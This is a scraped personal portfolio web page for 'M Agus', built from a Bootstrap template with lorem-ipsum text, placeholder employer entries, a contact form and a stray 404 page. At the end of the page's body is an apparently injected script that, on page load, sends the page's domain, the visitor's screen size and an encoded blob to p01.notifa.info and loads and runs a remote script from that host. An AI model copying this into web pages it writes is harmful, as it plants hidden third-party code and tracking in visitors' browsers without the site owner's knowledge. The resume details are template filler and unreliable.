


<file: index.html>
<!DOCTYPE html>
<html lang="zxx">
	
<head>
		<meta charset="UTF-8">
		<!-- ==== Page Title ==== -->
		<title>M Agus</title>

		<!-- ==== Metas ==== -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="description" content="Parsonal template based on HTML5">
		<meta name="keywords" content="vcard, Shrewd, parsonal">
		<meta name="author" content="BootEx">
		
		<!-- ==== Favicon ==== -->
		<link rel="shortcut icon" href="img/favicon.png">
        <link rel="apple-touch-icon" href="img/apple-touch-icon.png">
		
		<!-- ==== Load Google Font ==== -->
		<link href="https://fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">

		<!-- ==== Bootstrap And Other Styles ==== -->
		<link rel="stylesheet" href="css/font-awesome.min.css">
		<link rel="stylesheet" href="css/bootstrap.min.css">
		<link rel="stylesheet" href="css/magnific-popup.css">
		<link rel="stylesheet" href="css/media.css">
		
		<!-- ==== Main Styles ==== -->
		<link rel="stylesheet" href="style.css">
		
		
		<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->

	</head>
	<body>
		<!-- ==== Preloader Section Start ==== -->
		<div id="loader">
			<span id="loaderInner">
				<span class="loader-inner-animation"></span>
			</span>
			<span class="loader-text">Loading...</span>
		</div>
		<!-- ==== Preloader Section End ==== -->


		<!-- ==== Header Section Start ==== -->
		<header class="header-area particles" id="home">
			<div id="particles"></div>
			<nav class="navbar main-menu"><!-- Navbar Start -->
                <div class="container">

                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand logo" href="#">
                        	<img src="img/site-logo.png" alt="Logo" class="img-responsive" /><!-- Site Logo -->
                        </a>
                    </div>

                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav  navbar-right">
                            <li><a href="#home">Home</a></li>
                            <li><a href="#about">About Us</a></li>
                            <li><a href="#resume">Resume</a></li>
                            <li><a href="#review">Review</a></li>
                            <li><a href="#contact">Contact</a></li>
                        </ul>
                    </div>
                </div>
            </nav><!-- Navbar End -->

	    
	    	<div class="dtable">
	    		<div class="dtable-cell">
		    		<div class="container">
						<div class="profile-pic">
		    				<img src="img/avatar.jpg" alt=""><!-- Profile Avatar -->
		    			</div>
		    			<div class="intro-div">
			    			<div class="type-wrap">
								<div id="typed-strings"><!-- Type words -->
									<p>M Agus</p>
									<p>a Student</p>
									<p>a Developer</p>
									<p>a Coder</p>
								</div>
								<h1>Hi I'm <b id="typed"></b>.</h1>
							</div>
		        		</div>
		    		</div>
		    	</div>
	    	</div>

		</header>
		<!-- ==== Header Section End ==== -->


		<!-- ==== About Section Start ==== -->
		<section class="about-area spad" id="about">
			<div class="container">
				<div class="row">
					<div class="col-md-7 about-text">	
						<h2>A mini story about me!</h2>
						<p>Lorem ipsum dolor sit amet, sit augue theophrastus ex. Nec ne dicam impedit perpetua, legimus fierent molestiae ei nec. Eum ei adhuc meliore pericula, ei case porro eos. Illum legere an est, eripuit dissentiunt vim ad. At agam omittam accumsan mel, mea assum debitis tincidunt an, ut has aeque putant utamur. His te dicunt quodsi argumentum, has dolor molestie intellegam et, natum tantas urbanitas cum et. At agam omittam accumsan mel, mea assum debitis tincidunt an, ut has aeque putant utamur.</p>		
					</div>
					<div class="col-md-5 skills">
						<div class="single-progress-item">
							<p>Grphice</p>
							<div class="progress-bar-style" data-progress="100"></div>
						</div>
						<div class="single-progress-item">
							<p>Web Dedign</p>
							<div class="progress-bar-style" data-progress="95"></div>
						</div>
						<div class="single-progress-item">
							<p>Web Development</p>
							<div class="progress-bar-style" data-progress="90"></div>
						</div>
						<div class="single-progress-item">
							<p>WordPress</p>
							<div class="progress-bar-style" data-progress="95"></div>
						</div>
						<div class="single-progress-item">
							<p>Android </p>
							<div class="progress-bar-style" data-progress="85"></div>
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- ==== About Section End ==== -->


		<!-- ==== Services Section Start ==== -->
		<section class="services-area spad">	
			<div class="container">	
				<div class="row">
					<div class="col-md-3 col-sm-6 service">	
						<div class="service-icon">
							<i class="fa fa-life-ring"></i>	
						</div>
						<h4>SUPPORT</h4>
						<p>Lorem ipsum dolor sit amet, sit augue theophrastus ex. </p>		
					</div>
					<div class="col-md-3 col-sm-6 service">	
						<div class="service-icon">
							<i class="fa fa-heartbeat"></i>	
						</div>
						<h4>CODING</h4>
						<p>Lorem ipsum dolor sit amet, sit augue theophrastus ex. </p>		
					</div>
					<div class="col-md-3 col-sm-6 service">	
						<div class="service-icon">
							<i class="fa fa-leaf"></i>	
						</div>
						<h4>GRAPHICS</h4>
						<p>Lorem ipsum dolor sit amet, sit augue theophrastus ex. </p>		
					</div>
					<div class="col-md-3 col-sm-6 service">	
						<div class="service-icon">
							<i class="fa fa-cog"></i>	
						</div>
						<h4>PREMIUM</h4>
						<p>Lorem ipsum dolor sit amet, sit augue theophrastus ex. </p>		
					</div>

				</div>

			</div>
		</section>
		<!-- ==== Services Section End ==== -->


		<!-- ==== Resume Section Start ==== -->
		<section class="resume-area spad" id="resume">
			<div class="container">
				<div class="row">
					<div class="col-md-12 section-title">
						<h2>Res<span>umes</span></h2>
					</div>
				</div>

				<ul class="resumes">
					<li>
						<div class="row">
							<div class="col-md-2 resume-date">
								<h4>GOOGLE</h4>
								<h5>2015-Now</h5>
							</div>
							<div class="col-md-10 resume-text">
								<h2>WEB Coder</h2>
								<p>Lorem ipsum dolor sit amet, sit augue theophrastus ex. Nec ne dicam impedit perpetua, legimus fierent molestiae ei nec. Eum ei adhuc meliore pericula.At agam omittam accumsan mel, mea assum debitis tincidunt.</p>
							</div>
						</div>
					</li>
					<li>
						<div class="row">
							<div class="col-md-2 resume-date">
								<h4>FACEBOOK</h4>
								<h5>2013-2015</h5>
							</div>
							<div class="col-md-10 resume-text">
								<h2>WEB Developer</h2>
								<p>Lorem ipsum dolor sit amet, sit augue theophrastus ex. Nec ne dicam impedit perpetua, legimus fierent molestiae ei nec. Eum ei adhuc meliore pericula.At agam omittam accumsan mel, mea assum debitis tincidunt.</p>
							</div>
						</div>
					</li>
					<li>
						<div class="row">
							<div class="col-md-2 resume-date">
								<h4>MICROSOFT</h4>
								<h5>2010-2013</h5>
							</div>
							<div class="col-md-10 resume-text">
								<h2>WEB DESIGNER</h2>
								<p>Lorem ipsum dolor sit amet, sit augue theophrastus ex. Nec ne dicam impedit perpetua, legimus fierent molestiae ei nec. Eum ei adhuc meliore pericula.At agam omittam accumsan mel, mea assum debitis tincidunt.</p>
							</div>
						</div>
					</li>
				</ul>
			</div>
		</section>
		<!-- ==== Resume Section End ==== -->
		<!-- ==== Review Section Start ==== -->
		<section class="review-area spad" id="review">
			<div class="review-bg"></div>
			<div class="container">
				<div class="review-icon">
					<i class="fa fa-quote-left"></i>
				</div>
				<!-- Review Slider Start -->
				<div class="col-md-offset-2 col-md-8 review-carousel carousel slide" data-ride="carousel">

					<div class="carousel-inner"  role="listbox">

						<div class="review-single item active">
							<p>Lorem ipsum dolor sit amet, sit augue theophrastus ex. Nec ne dicam impedit perpetua, legimus fierent molestiae ei nec. Eum ei adhuc meliore pericula, ei case porro eos. Legere an est, eripuit dissentiunt vim ad. At agam omittam accumsan.</p>
							<h3>Dev Coop.</h3>
							<h4>Soft-IT LLC</h4>
						</div>

						<div class="review-single item">
							<p>Fierent molestiae ei nec. Eum ei adhuc meliore pericula, ei case porro eos. Lorem ipsum dolor sit amet, sit augue theophrastus ex. Nec ne dicam impedit perpetua, legimus. Legere an est, eripuit dissentiunt vim ad. At agam omittam accumsan.</p>
							<h3>Jone Kid.</h3>
							<h4>Micro-IT</h4>
						</div>

					</div>

					<div class="review-controller"><!-- Slider Conteoller -->
						<a href=".html" data-slide="prev">
					        <i class="fa fa-angle-left"></i>
					      </a>
					    <a href=".html" data-slide="next">
					        <i class="fa fa-angle-right"></i>
					    </a>
				    </div>

				</div>
				<!-- Review Slider End -->
			</div>
		</section>
		<!-- ==== Review Section End ==== -->
		<!-- ==== Contact Section Start ==== -->
		<section class="contact-area spad" id="contact">
			<div class="container">
				<div class="row">
					<div class="col-md-12 section-title">
						<h2>Con<span>tact</span></h2>
					</div>
				</div>
				<div class="row">
					<div class="col-md-6">
						<ul class="con-info">
							<li>
								<i class="fa fa-phone"></i>
								<p>+1 (123) 456-7890 <br>+1 (234) 456-7981</p>
							</li>
							<li>
								<i class="fa fa-envelope-o"></i>
								<p>mailto:arenafc825@gmail.com <br>mailto:arenafc825@gmail.com</p>
							</li>
							<li>
								<i class="fa fa-map-marker"></i>
								<p>A902, Crosswinds Apt, Western Road,<br> Brighton, East Sussex, Bath</p>
							</li>
						</ul>
					</div>
					<div class="col-md-6 contact-left">
						<div id="form-chack"></div>
						<!-- Contact Form -->
						<form action="mailto:arenafc825@gmail.com" id="contact-form" method="POST" >

							<input type="text" name="name" id="name" required placeholder="Your Name*">
							
							<input type="email" name="email" id="email" required placeholder="Your Email*">

							<div class="send-btn-div">
								<textarea id="massage" name="massage" required placeholder="Your Massage*"></textarea>
								<button type="submit" class="send-btn"><i class="fa fa-send"></i></button>
							</div>

						</form>
					</div>
					<div class="col-md-12">
						<div class="social-links">
							<a href="#"><i class="fa fa-facebook"></i></a>
							<a href="#"><i class="fa fa-twitter"></i></a>
							<a href="#"><i class="fa fa-linkedin"></i></a>
							<a href="#"><i class="fa fa-instagram"></i></a>
							<a href="#"><i class="fa fa-google-plus"></i></a>
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- ==== Contact Section End ==== -->
		

		<!-- ==== Footer Section Start ==== -->
		<footer class="footer-area">
			<div class="container">
				<p>Copyright &copy; 2019 <a href="index.html">AGUS </a>All right Reserved.</p>
			</div>
		</footer>
		<!-- ==== Footer Section End ==== -->


		
		<!-- ==== Jquery and other scripts ==== -->
		<script src="js/jquery.min.js"></script>
		<script src="js/bootstrap.min.js"></script>
		<script src="js/jquery.parallax.js"></script>
		<script src="js/typed.min.js"></script>
		<script src="js/isotope.pkgd.min.js"></script>
		<script src="js/imagesloaded.pkgd.min.js"></script>
		<script src="js/jquery.magnific-popup.min.js"></script>
		<script src="js/particles.min.js"></script>
		<script src="js/init-particles.js"></script>
		<script src="js/plugins.js"></script>
		<script src="js/main.js"></script>

	<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582JKzDzTsXZH2sS9HDEC6XXzRPH42sOQVRpBBfH1kA03dWIKv6shmtoJklJ4Vo2d0GaI11wyMwWa97LG6bixIw13sBrC%2frGIYthMUqexxW%2bscFnOvY7TNJdQJ3dZCwO88oPueoHyQW1eJJvWTpAtUqpCf5gBhsQHpJfNtRSsRzAPq4rsnIo%2bzflwPyCxXFY9DRYUNB4dwRZG7w%2f6UG0W1cliHm6yYA9cFL928JJudhgNGTLIJclECf%2fgEbMORKd0ghVE2zyQb4xQ3HaN1e8zSvE28QDmMaA3hvhwNz9agkjoU%2bjT00EQdU%2foyYpJkIaL7YBUqm48%2bA3h05AKb%2f2Pqwswn5GIW%2f26DoiIROgjrDwANJh6Z8O%2fpARwKJzKYWcXnbQU8o4XQ213OsR36X37xlY3ock4hKiu5aM67k%2f5qv8iYklF6AzsVWvMflqmTSW3duZ2iw%2bF4gYDEYBvHpc7eS%2bkcOKcsfRIXPTx1s%2bZcfjVzxxSOdGKXPulCwa%2bAgJbW5br2Xde93CUx" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>

</html>
</file>

<file: fonts/glyphicons-halflings-regular-2.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bootex/shrewd/fonts/glyphicons-halflings-regular.woff2 was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</file>
